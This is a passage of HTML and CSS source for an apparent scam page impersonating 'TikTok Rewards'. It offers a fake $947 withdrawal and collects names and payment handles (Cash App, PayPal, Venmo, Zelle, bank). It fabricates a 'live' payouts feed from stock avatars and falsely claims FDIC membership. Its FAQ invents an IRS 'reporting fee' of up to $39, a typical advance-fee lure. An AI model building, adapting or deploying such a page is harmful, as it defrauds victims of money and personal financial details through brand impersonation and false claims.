    text-transform:uppercase;
    letter-spacing:.02em;
  }
  .pm-list-arrow{
    color:var(--muted);
    width:18px;height:18px;
    flex-shrink:0;
  }
  .pm-list-arrow svg{width:18px;height:18px;stroke:currentColor;stroke-width:2.2;fill:none;stroke-linecap:round;stroke-linejoin:round}

  /* ============ CHATBOT MODAL ============ */
  .chat-backdrop{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,.6);
    backdrop-filter:blur(8px);
    -webkit-backdrop-filter:blur(8px);
    z-index:250;
    display:none;
    align-items:flex-end;
    justify-content:center;
    cursor:pointer;
  }
  .chat-backdrop.open{display:flex;animation:fadeIn .25s ease}
  .chat-window{
    background:#fff;
    width:100%;
    max-width:430px;
    height:92vh;
    max-height:92vh;
    border-radius:24px 24px 0 0;
    display:flex;
    flex-direction:column;
    animation:slideUp .35s cubic-bezier(.34,1.56,.64,1);
    overflow:hidden;
    cursor:default;
    box-shadow:0 -10px 50px -10px rgba(0,0,0,.4);
  }
  @media (min-width:600px){
    .chat-window{
      max-height:680px;
      border-radius:24px;
      align-self:center;
      margin:0 16px;
      max-width:500px;
    }
    .chat-backdrop{align-items:center}
  }
  .chat-header{
    padding:14px 16px;
    background:#fff;
    border-bottom:1px solid var(--line-soft);
    display:flex;
    align-items:center;
    gap:11px;
    flex-shrink:0;
  }
  .chat-avatar{
    width:42px;height:42px;
    border-radius:50%;
    background:#fff;
    color:#000;
    display:grid;place-items:center;
    flex-shrink:0;
    position:relative;
    box-shadow:0 3px 8px -2px rgba(0,0,0,.18), inset 0 0 0 1.5px #ececec;
  }
  .chat-avatar svg{width:24px;height:24px;color:#000;fill:currentColor}
  .chat-avatar::after{
    content:&quot;&quot;;
    position:absolute;
    right:-1px;bottom:-1px;
    width:13px;height:13px;
    background:var(--green);
    border-radius:50%;
    border:2.5px solid #fff;
    box-shadow:0 0 0 0 rgba(22,163,74,.6);
    animation:onlinePulse 1.8s ease-in-out infinite;
  }
  @keyframes onlinePulse{
    0%,100%{box-shadow:0 0 0 0 rgba(22,163,74,.55)}
    50%{box-shadow:0 0 0 5px rgba(22,163,74,0)}
  }
  .chat-info{flex:1;min-width:0}
  .chat-name{
    font-size:14.5px;
    font-weight:800;
    letter-spacing:-.015em;
    display:flex;
    align-items:center;
    gap:5px;
  }
  .chat-name .verify{
    width:14px;height:14px;
    background:var(--blue);
    border-radius:50%;
    display:grid;place-items:center;
    background-image:url(&quot;data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'><polyline points='20 6 9 17 4 12'/></svg>&quot;);
    background-size:9px;
    background-position:center;
    background-repeat:no-repeat;
  }
  .chat-status{
    font-size:11px;
    color:var(--muted);
    display:flex;align-items:center;gap:5px;
    margin-top:1px;
  }
  .chat-status .dot{
    width:6px;height:6px;background:var(--green);border-radius:50%;
  }
  .chat-close{
    background:#f3f3f5;
    border:none;
    width:36px;height:36px;
    border-radius:50%;
    display:grid;place-items:center;
    cursor:pointer;
    color:var(--ink);
    flex-shrink:0;
    transition:all .15s;
  }
  .chat-close svg{width:18px;height:18px;stroke:currentColor;stroke-width:2.6;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .chat-close:hover{background:#e8e8eb}
  .chat-close:active{
    background:var(--accent-soft);
    color:var(--accent);
    transform:scale(.92);
  }

  .chat-body{
    flex:1;
    overflow-y:auto;
    padding:14px 14px 8px;
    background:linear-gradient(180deg,#fafafb 0%, #ffffff 100%);
    display:flex;
    flex-direction:column;
    gap:8px;
  }
  .chat-msg{
    max-width:80%;
    padding:9px 13px;
    border-radius:16px;
    font-size:13.5px;
    line-height:1.4;
    letter-spacing:-.005em;
    animation:msgIn .3s cubic-bezier(.34,1.56,.64,1);
  }
  @keyframes msgIn{
    from{opacity:0;transform:translateY(8px) scale(.96)}
    to{opacity:1;transform:translateY(0) scale(1)}
  }
  .chat-msg.bot{
    background:#fff;
    color:var(--ink);
    align-self:flex-start;
    border-bottom-left-radius:5px;
    box-shadow:0 1px 2px rgba(0,0,0,.04), 0 4px 12px -4px rgba(0,0,0,.06);
    border:1px solid var(--line-soft);
  }
  .chat-msg.user{
    background:linear-gradient(135deg,#ff2d55,#ff4566);
    color:#fff;
    align-self:flex-end;
    border-bottom-right-radius:5px;
    box-shadow:0 2px 6px -2px rgba(255,45,85,.4);
    font-weight:500;
  }
  .chat-msg strong{font-weight:700}

  /* CTA inline inside bot message — persuasive */
  .chat-cta{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:8px;
    background:linear-gradient(180deg,#ff4566,#ff2d55);
    color:#fff !important;
    padding:11px 16px;
    border-radius:12px;
    font-size:13.5px;
    font-weight:800;
    text-decoration:none;
    margin-top:10px;
    box-shadow:
      0 3px 0 var(--accent-dark),
      0 6px 16px -4px rgba(255,45,85,.4),
      inset 0 1px 0 rgba(255,255,255,.2);
    transition:all .15s;
    letter-spacing:-.01em;
    border:none;
    cursor:pointer;
    font-family:inherit;
    width:100%;
    animation:ctaPulse 1.8s ease-in-out infinite;
  }
  @keyframes ctaPulse{
    0%,100%{transform:scale(1)}
    50%{transform:scale(1.025)}
  }
  .chat-cta:active{
    transform:translateY(2px) scale(1);
    box-shadow:0 1px 0 var(--accent-dark);
  }
  .chat-cta svg{
    width:14px;height:14px;
    stroke:currentColor;stroke-width:2.6;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  .chat-msg-time{
    font-size:9.5px;
    color:var(--muted);
    padding:0 6px;
    margin-top:-4px;
    font-weight:500;
  }
  .chat-msg-time.user{align-self:flex-end}
  .chat-msg-time.bot{align-self:flex-start}

  /* typing indicator */
  .chat-typing{
    align-self:flex-start;
    background:#fff;
    border:1px solid var(--line-soft);
    border-radius:16px;
    border-bottom-left-radius:5px;
    padding:11px 14px;
    display:none;
    align-items:center;
    gap:4px;
    animation:msgIn .3s ease;
    box-shadow:0 1px 2px rgba(0,0,0,.04);
  }
  .chat-typing.show{display:flex}
  .chat-typing span{
    width:6px;height:6px;
    background:#bcbcc1;
    border-radius:50%;
    animation:typingDot 1.2s ease-in-out infinite;
  }
  .chat-typing span:nth-child(2){animation-delay:.15s}
  .chat-typing span:nth-child(3){animation-delay:.3s}
  @keyframes typingDot{
    0%,60%,100%{transform:translateY(0);opacity:.5}
    30%{transform:translateY(-4px);opacity:1}
  }

  @keyframes spin{
    from{transform:rotate(0deg)}
    to{transform:rotate(360deg)}
  }

  .chat-options{
    flex-shrink:0;
    padding:10px 12px 14px;
    background:#fff;
    border-top:1px solid var(--line-soft);
    display:flex;
    flex-direction:column;
    gap:6px;
  }
  .chat-options-label{
    font-size:10px;
    font-weight:700;
    color:var(--muted);
    letter-spacing:.08em;
    text-transform:uppercase;
    margin-bottom:2px;
  }
  .chat-opt-btn{
    background:#f7f7f9;
    border:1px solid var(--line-soft);
    color:var(--ink);
    padding:10px 13px;
    border-radius:11px;
    font-size:13px;
    font-weight:600;
    text-align:left;
    cursor:pointer;
    transition:all .15s;
    font-family:inherit;
    letter-spacing:-.005em;
    display:flex;
    align-items:center;
    justify-content:space-between;
    gap:8px;
  }
  .chat-opt-btn:active{
    transform:scale(.98);
    background:var(--accent-soft);
    border-color:var(--accent);
    color:var(--accent);
  }
  .chat-opt-btn .arr{
    color:var(--muted);
    font-size:14px;
    line-height:1;
    transition:color .15s;
  }
  .chat-opt-btn:active .arr{color:var(--accent)}

  /* ============ TOAST ============ */
  .toast{
    position:fixed;
    bottom:24px;
    left:50%;transform:translateX(-50%) translateY(80px);
    background:#000;
    color:#fff;
    padding:12px 18px;
    border-radius:12px;
    font-size:13px;
    font-weight:600;
    letter-spacing:-.005em;
    display:flex;align-items:center;gap:8px;
    opacity:0;
    z-index:300;
    transition:opacity .25s, transform .35s cubic-bezier(.34,1.56,.64,1);
    box-shadow:0 12px 32px -8px rgba(0,0,0,.4);
    max-width:90%;
  }
  .toast.show{
    opacity:1;
    transform:translateX(-50%) translateY(0);
  }
  .toast svg{
    width:16px;height:16px;
    color:var(--accent);
    stroke:currentColor;stroke-width:2.5;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
    flex-shrink:0;
  }

  /* ============ RESPONSIVE ============ */
  @media (min-width:600px){
    html{
      background:
        radial-gradient(circle at 15% 25%, rgba(255,45,85,.08), transparent 35%),
        radial-gradient(circle at 85% 75%, rgba(255,200,50,.06), transparent 40%),
        #ececef;
      min-height:100vh;
    }
    body{
      max-width:460px;
      margin:24px auto;
      box-shadow:0 30px 80px -20px rgba(0,0,0,.25);
      border-radius:32px;
      min-height:calc(100vh - 48px);
    }
  }
  @media (min-width:1024px){
    html{
      background:
        radial-gradient(circle at 20% 20%, rgba(255,45,85,.12), transparent 40%),
        radial-gradient(circle at 80% 80%, rgba(255,200,50,.08), transparent 40%),
        #e8e8eb;
    }
    body{
      max-width:480px;
      margin:40px auto;
      min-height:calc(100vh - 80px);
      box-shadow:0 60px 120px -20px rgba(0,0,0,.3);
    }
  }

  /* SMALL phones (iPhone SE, Galaxy fold antigo: <=375px) — compress everything */
  @media (max-width:375px){
    body{padding:10px 10px 28px}
    .top-nav{padding:4px 2px 12px}
    .nav-btn{width:34px;height:34px}
    .nav-title{font-size:13px;gap:4px}
    .nav-title .tt-logo{width:17px;height:17px}
    .nav-title .reward-txt{font-size:11.5px}

    .balance-card{padding:14px 16px}
    .bc-label{font-size:12px}
    .bc-amount{font-size:24px}
    .bc-coin{width:38px;height:38px;font-size:18px}

    .withdraw-card{padding:14px 14px;margin-top:8px}
    .wc-title{font-size:18px;margin-bottom:10px}
    .section-label{font-size:10px;margin-bottom:7px}
    .section-label .meta{font-size:10.5px}

    .pm-grid{gap:5px;margin-bottom:14px}
    .pm-card{padding:8px 4px 6px;gap:4px;border-radius:11px}
    .pm-card-icon{width:32px;height:32px;border-radius:8px}
    .pm-card-icon.cashapp{font-size:18px}
    .pm-card-icon.paypal svg,
    .pm-card-icon.venmo svg,
    .pm-card-icon.ach svg,
    .pm-card-icon.wire svg{width:18px;height:18px}
    .pm-card-icon.zelle{font-size:18px}
    .pm-card-name{font-size:11px}
    .pm-card-badge{font-size:8px;padding:1.5px 5px;gap:2px}
    .pm-card-badge .lightning{width:7px;height:7px}
    .pm-card.active::after{width:14px;height:14px;background-size:10px;top:4px;right:4px}

    .amounts-row{gap:5px;margin-bottom:11px}
    .amount-btn{padding:10px 2px;font-size:12px}

    .selected-pm{padding:10px;gap:9px;margin-bottom:10px}
    .selected-pm-icon{width:36px;height:36px;font-size:18px;border-radius:8px}
    .selected-pm-name{font-size:13px}
    .selected-pm-sub{font-size:11px}

    .form-card{padding:12px;margin-bottom:12px}
    .form-card-title{font-size:13.5px;margin-bottom:11px}
    .form-label{font-size:11.5px}
    .form-input{padding:10px 12px;font-size:13px}
    .btn-submit{padding:13px;font-size:13.5px}

    .wc-footer p{font-size:11px}

    .trust-row{gap:5px;margin-top:10px}
    .trust-card{padding:10px 5px}
    .trust-card .ico{width:30px;height:30px;margin-bottom:4px}
    .trust-card .ico svg{width:15px;height:15px}
    .trust-card .ttl{font-size:10px}
    .trust-card .sub{font-size:8.5px}

    .payouts-card{padding:13px;margin-top:8px}
    .payouts-head h3{font-size:13px}
    .payout-avatar{width:28px;height:28px}
    .payout-name{font-size:12px}
    .payout-meta{font-size:9.5px}
    .payout-amt{font-size:12px}

    .faq-card{padding:14px 14px 6px;margin-top:8px}
    .faq-head{font-size:13px}
    .faq-q{font-size:12px;padding:10px 0}
    .faq-a{font-size:11.5px}

    .legal-footer{padding:14px 12px;margin-top:10px}
    .legal-disclaimer{font-size:9px}
  }

  /* MEDIUM phones (iPhone 13/14/15: 376-414px) — default reduced */
  @media (min-width:376px) and (max-width:414px){
    .pm-card-icon{width:36px;height:36px}
    .pm-card-name{font-size:12px}
  }

  /* ============ SCROLL HINT INDICATOR ============ */
  .scroll-hint{
    position:fixed;
    bottom:20px;
    left:50%;
    transform:translateX(-50%) translateY(0);
    z-index:40;
    background:linear-gradient(180deg,#ff4566,#ff2d55);
    color:#fff;
    padding:11px 18px 11px 16px;
    border-radius:100px;
    font-size:13px;
    font-weight:700;
    display:flex;
    align-items:center;
    gap:8px;
    letter-spacing:-.005em;
    box-shadow:
      0 4px 0 var(--accent-dark),
      0 12px 32px -6px rgba(255,45,85,.45),
      inset 0 1px 0 rgba(255,255,255,.25);
    cursor:pointer;
    opacity:0;
    visibility:hidden;
    transition:opacity .4s, visibility .4s, transform .4s;
    animation:hintBounce 1.4s ease-in-out infinite;
    border:none;
    font-family:inherit;
    max-width:90%;
    white-space:nowrap;
  }
  .scroll-hint.show{
    opacity:1;
    visibility:visible;
  }
  .scroll-hint.hide{
    opacity:0;
    visibility:hidden;
    transform:translateX(-50%) translateY(30px);
  }
  @keyframes hintBounce{
    0%,100%{transform:translateX(-50%) translateY(0)}
    50%{transform:translateX(-50%) translateY(-5px)}
  }
  .scroll-hint svg{
    width:18px;height:18px;
    color:#fff;
    stroke:currentColor;stroke-width:2.6;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  @media (min-width:600px){
    .scroll-hint{
      position:absolute;
      bottom:24px;
    }
  }

  /* Big arrow chevrons cue inside withdraw-card */
  .fill-cue{
    display:flex;
    flex-direction:column;
    align-items:center;
    margin:14px 0 4px;
    gap:2px;
    pointer-events:none;
  }
  .fill-cue-label{
    font-size:11px;
    font-weight:700;
    color:var(--accent);
    text-transform:uppercase;
    letter-spacing:.1em;
    margin-bottom:4px;
    display:flex;
    align-items:center;
    gap:5px;
  }
  .fill-cue-label .dot{
    width:5px;height:5px;
    background:var(--accent);
    border-radius:50%;
    animation:livePulse 1.2s ease-in-out infinite;
  }
  .fill-cue-arrow{
    color:var(--accent);
    opacity:.7;
    animation:arrowSlide 1.4s ease-in-out infinite;
  }
  .fill-cue-arrow:nth-child(2){animation-delay:.15s;opacity:.5}
  .fill-cue-arrow:nth-child(3){animation-delay:.3s;opacity:.3}
  .fill-cue-arrow svg{
    width:24px;height:14px;
    stroke:currentColor;stroke-width:3;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  @keyframes arrowSlide{
    0%,100%{transform:translateY(0)}
    50%{transform:translateY(4px)}
  }
</style>
</head>
<body>

<!-- TOP NAV -->
<div class=&quot;top-nav&quot;>
  <button class=&quot;nav-btn&quot; aria-label=&quot;Back&quot; onclick=&quot;window.parent.postMessage({type:'backToLanding'}, '*')&quot;>
    <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M19 12H5M12 19l-7-7 7-7&quot;/></svg>
  </button>
  <div class=&quot;nav-title&quot;>
    <svg class=&quot;tt-logo&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;>
      <path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/>
    </svg>
    TikTok
    <span class=&quot;sep-dot&quot;></span>
    <span class=&quot;reward-txt&quot;>Rewards</span>
  </div>
  <button class=&quot;nav-btn&quot; id=&quot;btnHelp&quot; aria-label=&quot;Help &amp; Support&quot;>
    <svg viewBox=&quot;0 0 24 24&quot;><circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><path d=&quot;M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3&quot;/><line x1=&quot;12&quot; y1=&quot;17&quot; x2=&quot;12.01&quot; y2=&quot;17&quot;/></svg>
  </button>
</div>

<!-- BALANCE -->
<div class=&quot;balance-card&quot;>
  <div class=&quot;bc-left&quot;>
    <div class=&quot;bc-label&quot;>Your Balance</div>
    <div class=&quot;bc-amount&quot;>$947.00</div>
  </div>
  <div class=&quot;bc-coin&quot;>P</div>
</div>

<!-- WITHDRAW CARD -->
<div class=&quot;withdraw-card&quot;>
  <h2 class=&quot;wc-title&quot;>Withdraw Money</h2>

  <!-- Section label -->
  <div class=&quot;section-label&quot;>
    <span>Payment method</span>
    <span class=&quot;meta&quot;><span class=&quot;dot&quot;></span>6 options · all secure</span>
  </div>

  <!-- Payment methods grid -->
  <div class=&quot;pm-grid&quot; id=&quot;pmRow&quot;>
    <button class=&quot;pm-card active&quot; data-pm=&quot;cashapp&quot;>
      <div class=&quot;pm-card-icon cashapp&quot;>$</div>
      <div class=&quot;pm-card-name&quot;>Cash App</div>
      <span class=&quot;pm-card-badge&quot;><svg class=&quot;lightning&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M13 2L3 14h7l-1 8 10-12h-7l1-8z&quot;/></svg>Instant</span>
    </button>

    <button class=&quot;pm-card&quot; data-pm=&quot;paypal&quot;>
      <div class=&quot;pm-card-icon paypal&quot;>
        <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;#003087&quot;><path d=&quot;M7.4 8.6c.4-2.6 2.3-4.6 5.7-4.6h4.2c1.6 0 2.9.7 3.5 1.8 1 1.9.1 4.7-2.5 6.1-1.4.8-3.1 1-4.7 1h-1.7c-.5 0-.9.3-1 .8L9.6 22H5.5l1.9-13.4zM3 22l3.3-15h4.3l-3.3 15H3z&quot;/></svg>
      </div>
      <div class=&quot;pm-card-name&quot;>PayPal</div>
      <span class=&quot;pm-card-badge&quot;><svg class=&quot;lightning&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M13 2L3 14h7l-1 8 10-12h-7l1-8z&quot;/></svg>Instant</span>
    </button>

    <button class=&quot;pm-card&quot; data-pm=&quot;venmo&quot;>
      <div class=&quot;pm-card-icon venmo&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M19.5 4C20.4 5.4 21 7 21 9c0 5.7-4.9 13.1-8.8 18.3H2.8L0 6.3 8.8 5.4l1.5 11.8c1.4-2.3 3.1-5.9 3.1-8.3 0-1.3-.2-2.2-.6-3.3L19.5 4z&quot; transform=&quot;scale(0.85) translate(2,2)&quot;/></svg>
      </div>
      <div class=&quot;pm-card-name&quot;>Venmo</div>
      <span class=&quot;pm-card-badge&quot;><svg class=&quot;lightning&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M13 2L3 14h7l-1 8 10-12h-7l1-8z&quot;/></svg>Instant</span>
    </button>

    <button class=&quot;pm-card&quot; data-pm=&quot;zelle&quot;>
      <div class=&quot;pm-card-icon zelle&quot;>Z</div>
      <div class=&quot;pm-card-name&quot;>Zelle</div>
      <span class=&quot;pm-card-badge&quot;><svg class=&quot;lightning&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M13 2L3 14h7l-1 8 10-12h-7l1-8z&quot;/></svg>Instant</span>
    </button>

    <button class=&quot;pm-card&quot; data-pm=&quot;ach&quot;>
      <div class=&quot;pm-card-icon ach&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M3 21h18v-2H3v2zM5 8v9h2V8H5zm6 0v9h2V8h-2zm6 0v9h2V8h-2zM12 1L2 6v2h20V6L12 1z&quot;/></svg>
      </div>
      <div class=&quot;pm-card-name&quot;>Bank (ACH)</div>
      <span class=&quot;pm-card-badge slow&quot;>1–3 days</span>
    </button>

    <button class=&quot;pm-card&quot; data-pm=&quot;wire&quot;>
      <div class=&quot;pm-card-icon wire&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;17 1 21 5 17 9&quot;/><path d=&quot;M3 11V9a4 4 0 0 1 4-4h14&quot;/><polyline points=&quot;7 23 3 19 7 15&quot;/><path d=&quot;M21 13v2a4 4 0 0 1-4 4H3&quot;/></svg>
      </div>
      <div class=&quot;pm-card-name&quot;>Wire</div>
      <span class=&quot;pm-card-badge slow&quot;>1–3 days</span>
    </button>
  </div>

  <!-- Amount section -->
  <div class=&quot;section-label&quot;>
    <span>Amount to withdraw</span>
    <span class=&quot;meta&quot;>Max: $947.00</span>
  </div>

  <!-- Amount buttons -->
  <div class=&quot;amounts-row&quot; id=&quot;amountsRow&quot;>
    <button class=&quot;amount-btn&quot; data-amt=&quot;5&quot;>$5</button>
    <button class=&quot;amount-btn&quot; data-amt=&quot;50&quot;>$50</button>
    <button class=&quot;amount-btn&quot; data-amt=&quot;250&quot;>$250</button>
    <button class=&quot;amount-btn active&quot; data-amt=&quot;947&quot;>$947.00</button>
  </div>

  <!-- Selected payment method -->
  <div class=&quot;selected-pm&quot; id=&quot;selectedPm&quot;>
    <div class=&quot;selected-pm-icon&quot; id=&quot;selectedPmIcon&quot;>$</div>
    <div class=&quot;selected-pm-body&quot;>
      <div class=&quot;selected-pm-name&quot; id=&quot;selectedPmName&quot;>Cash App</div>
      <div class=&quot;selected-pm-sub&quot;>
        <span class=&quot;badge-instant&quot;>Instant</span>
        <span>Free transfer</span>
      </div>
    </div>
    <button class=&quot;selected-pm-change&quot; id=&quot;btnChange&quot;>Change</button>
  </div>

  <!-- Form -->
  <div class=&quot;form-card&quot; id=&quot;formCard&quot;>
    <div class=&quot;form-card-title&quot;>Connect Payment Method</div>

    <!-- Dynamic form fields will be injected here -->
    <div id=&quot;formFields&quot;>
      <div class=&quot;form-field&quot;>
        <label class=&quot;form-label&quot;>Full Name</label>
        <input type=&quot;text&quot; class=&quot;form-input&quot; placeholder=&quot;As shown on your account&quot;>
      </div>
      <div class=&quot;form-field&quot;>
        <label class=&quot;form-label&quot;>$Cashtag</label>
        <input type=&quot;text&quot; class=&quot;form-input&quot; placeholder=&quot;$yourcashtag&quot;>
      </div>
    </div>

    <button class=&quot;btn-submit&quot; id=&quot;btnSubmit&quot;>
      Submit &amp; Withdraw $947.00
      <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg>
    </button>
  </div>

  <!-- Footer info inside card -->
  <div class=&quot;wc-footer&quot;>
    <p>To withdraw, you need a minimum balance of <strong>$5.00</strong>.</p>
    <p>Withdrawal limits for individual and monthly transactions may vary by country or region.</p>
  </div>
</div>

<!-- TRUST BADGES -->
<div class=&quot;trust-row&quot;>
  <div class=&quot;trust-card&quot;>
    <div class=&quot;ico&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z&quot;/></svg>
    </div>
    <div class=&quot;ttl&quot;>256-bit SSL</div>
    <div class=&quot;sub&quot;>Bank-grade security</div>
  </div>
  <div class=&quot;trust-card&quot;>
    <div class=&quot;ico&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg>
    </div>
    <div class=&quot;ttl&quot;>FDIC Member</div>
    <div class=&quot;sub&quot;>Funds protected</div>
  </div>
  <div class=&quot;trust-card&quot;>
    <div class=&quot;ico&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><polyline points=&quot;12 6 12 12 16 14&quot;/></svg>
    </div>
    <div class=&quot;ttl&quot;>24–48 hours</div>
    <div class=&quot;sub&quot;>Average payout</div>
  </div>
</div>

<!-- LIVE PAYOUTS -->
<div class=&quot;payouts-card&quot;>
  <div class=&quot;payouts-head&quot;>
    <h3>💸 Recent payouts</h3>
    <span class=&quot;live-tag&quot;><span class=&quot;dot&quot;></span> Live</span>
  </div>
  <div class=&quot;payout&quot;>
    <div class=&quot;payout-avatar&quot; style=&quot;background-image:url('https://randomuser.me/api/portraits/women/68.jpg')&quot;></div>
    <div class=&quot;payout-body&quot;>
      <div class=&quot;payout-name&quot;>Jessica R.</div>
      <div class=&quot;payout-meta&quot;>Dallas, TX · Cash App · just now</div>
    </div>
    <div class=&quot;payout-amt&quot;>+$894</div>
  </div>
  <div class=&quot;payout&quot;>
    <div class=&quot;payout-avatar&quot; style=&quot;background-image:url('https://randomuser.me/api/portraits/men/32.jpg')&quot;></div>
    <div class=&quot;payout-body&quot;>
      <div class=&quot;payout-name&quot;>Marcus T.</div>
      <div class=&quot;payout-meta&quot;>Tampa, FL · PayPal · 2 min ago</div>
    </div>
    <div class=&quot;payout-amt&quot;>+$971</div>
  </div>
  <div class=&quot;payout&quot;>
    <div class=&quot;payout-avatar&quot; style=&quot;background-image:url('https://randomuser.me/api/portraits/women/44.jpg')&quot;></div>
    <div class=&quot;payout-body&quot;>
      <div class=&quot;payout-name&quot;>Emma R.</div>
      <div class=&quot;payout-meta&quot;>Nashville, TN · Venmo · 4 min ago</div>
    </div>
    <div class=&quot;payout-amt&quot;>+$916</div>
  </div>
  <div class=&quot;payout&quot;>
    <div class=&quot;payout-avatar&quot; style=&quot;background-image:url('https://randomuser.me/api/portraits/men/76.jpg')&quot;></div>
    <div class=&quot;payout-body&quot;>
      <div class=&quot;payout-name&quot;>David L.</div>
      <div class=&quot;payout-meta&quot;>Atlanta, GA · Zelle · 6 min ago</div>
    </div>
    <div class=&quot;payout-amt&quot;>+$887</div>
  </div>
</div>

<!-- FAQ -->
<div class=&quot;faq-card&quot;>
  <div class=&quot;faq-head&quot;><span class=&quot;q-icon&quot;>?</span> Frequently asked questions</div>

  <div class=&quot;faq-item open&quot;>
    <button class=&quot;faq-q&quot;>
      How fast will I receive my money?
      <span class=&quot;chev&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;6 9 12 15 18 9&quot;/></svg></span>
    </button>
    <div class=&quot;faq-a&quot;>Instant payment methods (Cash App, PayPal, Venmo, Zelle) typically arrive within minutes. Bank transfers (ACH) and wire transfers take 1–3 business days depending on your bank.</div>
  </div>

  <div class=&quot;faq-item&quot;>
    <button class=&quot;faq-q&quot;>
      Are there any fees?
      <span class=&quot;chev&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;6 9 12 15 18 9&quot;/></svg></span>
    </button>
    <div class=&quot;faq-a&quot;>CashRewards charges <strong>zero</strong> processing or transaction fees — the amount you see is what you'll receive from us. However, depending on your U.S. state of residence, the IRS may apply a federal reporting fee of <strong>up to $39</strong> on individual withdrawals. This amount varies by location and is collected separately by the IRS, not by us.</div>
  </div>

  <div class=&quot;faq-item&quot;>
    <button class=&quot;faq-q&quot;>
      Why do you need my payment info?
      <span class=&quot;chev&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;6 9 12 15 18 9&quot;/></svg></span>
    </button>
    <div class=&quot;faq-a&quot;>We use your payment details solely to deliver your funds. All information is encrypted with 256-bit SSL and stored securely. We never share your data with third parties.</div>
  </div>

  <div class=&quot;faq-item&quot;>
    <button class=&quot;faq-q&quot;>
      Can I split my withdrawal?
      <span class=&quot;chev&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;6 9 12 15 18 9&quot;/></svg></span>
    </button>
    <div class=&quot;faq-a&quot;>Yes. You can withdraw any amount up to your available balance, with quick options of $5, $50, $250 or your full balance. Smaller amounts process faster on verified accounts.</div>
  </div>
</div>

<!-- LEGAL FOOTER -->
<div class=&quot;legal-footer&quot;>
  <div class=&quot;legal-logos&quot;>
    <div class=&quot;legal-logo&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z&quot;/></svg>
      SECURE
    </div>
    <div class=&quot;legal-logo&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><rect x=&quot;3&quot; y=&quot;11&quot; width=&quot;18&quot; height=&quot;11&quot; rx=&quot;2&quot;/><path d=&quot;M7 11V7a5 5 0 0 1 10 0v4&quot;/></svg>
      ENCRYPTED
    </div>
    <div class=&quot;legal-logo&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg>
      VERIFIED
    </div>
  </div>

  <div class=&quot;legal-links&quot;>
    <a href=&quot;#&quot;>Terms of Service</a>
    <a href=&quot;#&quot;>Privacy Policy</a>
    <a href=&quot;#&quot;>Community Guidelines</a>
    <a href=&quot;#&quot;>Help Center</a>
    <a href=&quot;#&quot;>Contact</a>
    <a href=&quot;#&quot;>CCPA</a>
    <a href=&quot;#&quot;>Accessibility</a>
  </div>

  <div class=&quot;footer-brand&quot;>
    <svg class=&quot;footer-tt-logo&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;>
      <path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/>
    </svg>
    <span>TikTok</span>
  </div>

  <p class=&quot;legal-disclaimer&quot;>
    <strong>© 2026 TikTok Pte. Ltd. All rights reserved.</strong><br>
    TikTok is operated by TikTok Inc. in the United States. TikTok Rewards is an official creator earnings program. Withdrawals are processed via our licensed payment partners. Cash App, PayPal, Venmo, and Zelle trademarks are property of their respective owners.
  </p>
</div>

<!-- MODAL — Add Withdrawal Method -->
<div class=&quot;modal-backdrop&quot; id=&quot;modalBackdrop&quot;>
  <div class=&quot;modal&quot;>
